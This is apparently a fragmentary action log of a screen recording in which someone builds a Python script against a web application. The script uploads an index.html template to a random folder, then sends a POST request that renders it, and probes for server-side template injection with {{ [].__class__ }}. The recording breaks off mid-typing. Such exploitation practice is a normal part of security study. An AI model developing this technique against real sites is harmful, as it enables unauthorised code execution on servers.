
text(string.)

text(let)

text(string.ascii_letters)

text(ascii_)

- Loop the choice 10 times and wrap it in ''.join(...) so dirname is a 10-letter string
text(for _ in range()

text(10)

text(''.join()

text(f)

- Make the upload filename an f-string placing index.html inside the {dirname} templates folder
double_click(671, 246)

- Add a data dict with "template": dirname and "csrf_token" for a second s.post request
text(data = {)
text(")

text(template":)

text(dirname,)

click(500, 282)

text(csrf_token":)

text(csrf_token,)

- Remove the file upload argument from the second post request
key(Delete)

mouse_move(440, 291)

- Set the template to {{ [].__class__ }} and run the script, getting HTML-escaped <class 'list'> output
key(BackSpace)

text({[].__c)

key(ctrl+b)
